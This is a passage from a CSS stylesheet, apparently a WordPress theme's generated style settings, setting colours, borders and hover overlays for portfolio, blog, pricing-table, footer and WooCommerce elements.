	border-bottom-color: #e4e4e4;
}
.masonry-items .portfolio-item-details {
	border-color: #e4e4e4;
	background: #ffffff;
}
.masonry-items .blog-item .blog-details-wrap:before {
	background-color: #ffffff;
}
.masonry-items .portfolio-item figure {
	border-color: #e4e4e4;
}
.portfolio-details-wrap span span {
	color: #666;
}
.portfolio-item figure .overlay {
	box-shadow: inset 0 0 0 0 #10c4f7;
	color: #fff;
}
.browser-ie .portfolio-item figure .overlay {
	background-color: #10c4f7;
}
.thumb-info h2 {
	color: #fff;
}
.portfolio-item figure:hover .overlay {
    box-shadow: inset 0 0 0 200px #10c4f7;
}
.portfolio-item.eight figure:hover .overlay {
    box-shadow: inset 0 0 0 240px #10c4f7;
}
.portfolio-item.one-col figure:hover .overlay {
    box-shadow: inset 0 0 0 480px #10c4f7;
}

/*========== Blog Styles ==========*/

.blog-item {
	border-color: #e4e4e4;
}
a.cat-item {
	background: #ccc;
	color: #fff;
}
.blog-item figure .overlay {
	box-shadow: inset 0 0 0 200px #10c4f7;
	color: #fff;
}
.browser-ie .blog-item figure .overlay {
	background-color: #10c4f7;
}
.blog-item h2 {
	color: #222;
	border-color: #e4e4e4;
}
.masonry-items .blog-item {
	border-color: #e4e4e4;
	background: #ffffff;
}
.blog-item .spacer, .mini-items .blog-item-details, .author-info-wrap, .related-wrap, .tags-link-wrap, .comment .comment-wrap, .share-links, .single-portfolio .share-links, .single .pagination-wrap {
	border-color: #e4e4e4;
}
.related-item figure {
	background-color: #2e2e36;
}
.required {
	color: #ee3c59;
}
article.type-post #respond .form-submit input#submit {
	color: #fff;
}
#respond {
	background: #f1f1f1;	
}
#respond .form-submit input:hover {
	color: #ccc!important;
}
.author-info-wrap .cl-circles > div {
	color: #10c4f7;
	background: #e4e4e4;
}
.author-info-wrap .cl-circles > div:hover {
	color: #10c4f7;
	background: #2e2e36;
}
.author-info-wrap .cl-circles .comment-circle > span > a, .author-info-wrap .cl-circles .love-it-wrapper > a, .author-info-wrap .cl-circles .love-it-wrapper > a > i {
	color: #10c4f7;
}
.article-review-wrap {
	border-top-color: #e4e4e4;
}
.review-bar {
	background: #e4e4e4;
}
.review-bar .bar {
	background-color: #2e2e36;
	color: #ffffff;
}
.review-overview-wrap .overview-circle {
	background-color: #2e2e36;
	color: #ffffff;
}
.comments-likes a i, .comments-likes a span, .comments-likes .love-it-wrapper a i {
	color: #444444;
}
.recent-post figure .overlay, .related-item figure .overlay {
	box-shadow: inset 0 0 0 130px #10c4f7;
	color: #fff;
}
.browser-ie .recent-post figure .overlay, .browser-ie .related-item figure .overlay {
	background-color: #10c4f7;
}
.recent-post figure .overlay span.loved, .recent-post figure .overlay span.loved i, .recent-post figure .overlay:hover span.loved i, .recent-post figure .overlay:hover span.loved span {
	color: #222!important;
}
#respond .form-submit input:hover {
	color: #fff!important;
}
.recent-post .thumb-info a:hover {
	color: #222;
}

/*========== Self Hosted Media Styles ==========*/

div.jp-interface, div.jp-video div.jp-interface {
	background: #111;
}
.jp-controls a, .jp-toggles a {
	color: #fff;
}


/*========== Shortcode Styles ==========*/

.sf-button.accent {
	color: #fff;
}
a.sf-button:hover, #footer a.sf-button:hover {
	background-image: none;
	color: #fff!important;
}
a.sf-button.green:hover, a.sf-button.lightgrey:hover, a.sf-button.limegreen:hover {
	color: #111!important;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	color: #fff;
}
.wpb_single_image figure .overlay, .infocus-item figure .overlay {
	box-shadow: inset 0 0 0 380px #10c4f7;
	color: #fff;
}
.browser-ie .wpb_single_image figure .overlay {
	background-color: #10c4f7;
}
.sf-icon {
	color: #000000;
}
.sf-icon-cont {
	background-color: #B4E5F8;
}
span.dropcap3 {
	background: #000;
	color: #fff;
}
span.dropcap4 {
	color: #fff;
}
ul.tabs li.ui-state-active a:hover, .accordion .accordion-header.ui-state-active:hover {
	color: #222;
}
.minimal .wpb_accordion_section, .minimal .wpb_accordion_section:first-child, .wpb_accordion.standard .wpb_accordion_section, .wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-color: #e4e4e4;
}
.wpb_divider, .wpb_divider.go_to_top_icon1, .wpb_divider.go_to_top_icon2, .testimonials > li, .jobs > li, .wpb_impact_text, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .wpb_divider.go_to_top a {
	border-color: #e4e4e4;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	background: #ffffff;
}
.wpb_tabs .ui-state-default:hover {
	background: #EEEEEE;
}
.wpb_tabs.minimal .ui-state-active, .wpb_tabs.minimal .ui-state-active:hover, .wpb_tabs.left_minimal .ui-state-active, .wpb_tabs.left_minimal .ui-state-active:hover, .wpb_content_element .ui-widget-header .ui-state-active {
	background: #ffffff;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_accordion .wpb_accordion_section > h3.ui-state-active a {
	color: #ffffff;
	background-color: #2e2e36;
}
.ui-accordion .ui-accordion-header.ui-state-active .ui-icon {
	color: #ffffff;
}
.wpb_accordion wpb_accordion_section > h3:hover a {
	color: #10c4f7;
}
blockquote.pullquote {
	border-color: #e4e4e4;
}
.borderframe img {
	border-color: #eeeeee;
}
.labelled-pricing-table .column-highlight {
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	background: #eeeeee;
}
.labelled-pricing-table .alt-row {
	background: #f7f7f7;
}
.labelled-pricing-table .pricing-table-price {
	background: #999999;
}
.labelled-pricing-table .pricing-table-package {
	background: #bbbbbb;
}
.labelled-pricing-table .lpt-button-wrap {
	background: #e4e4e4;
}
.labelled-pricing-table .lpt-button-wrap a.accent {
	background: #222!important;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	background: transparent!important;	
}
.labelled-pricing-table .column-highlight .lpt-button-wrap a.accent {
	background: #10c4f7!important;
}
.column-highlight .pricing-table-price {
	color: #fff;
	background: #00AEEF;
	border-bottom-color: #00AEEF;
}
.column-highlight .pricing-table-package {
	background: #B4E5F8;
}
.column-highlight .pricing-table-details {
	background: #E1F3FA;
}
.column-highlight .pricing-table-package {
	background-color: #b4e5f8;
}
.column-highlight .pricing-table-details {
	background-color: #e1f3fa;
}
.decorative-ampersand {
	font-family: 'Vidaloka', serif;
}
.wpb_box_text.coloured .box-content-wrap {
	color: #fff;
}
.wpb_box_text.whitestroke .box-content-wrap {
	background-color: #fff;
	border-color: #e4e4e4;
}
.client-item figure {
	border-color: #e4e4e4;
}
.client-item figure:hover {
	border-color: #333;
}
ul.member-contact li a:hover {
	color: #333;
}
#ticker-wrap {
	background-color: #10c4f7!important;
}
#ticker-wrap, #ticker-wrap a {
	color: #232323;
}

/*========== Footer Styles ==========*/

#footer {
	background-color: #FFFFFF;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F7F7F7), to(#FFFFFF));
	background: -webkit-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -moz-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -ms-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -o-linear-gradient(top, #FFFFFF, #F7F7F7);
	border-top-color: #e4e4e4;
}
#footer, #footer h3, #footer p {
	color: #222222;
}
#footer a:not(.sf-button) {
	color: #10c4f7;
}
#footer .twitter-text a:hover {
	color: #10c4f7;
}
#copyright {
	background-color: #000000;
}
#copyright p {
	color: #999999;
}


/*========== WooCommerce Styles ==========*/

.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2 {
	border-bottom-color: #e4e4e4;
}
.woocommerce-page #respond .form-submit input:hover, ul.products li.product a:hover, .woocommerce_message a:hover {
	color: #333!important;
}
.woocommerce-page .button:hover {
	border-width: 1px;
}
.woocommerce-page input.button:hover {
	border-width: 0
}

/* Custom Styles
================================================== */




/* User Specific Styles
================================================== */
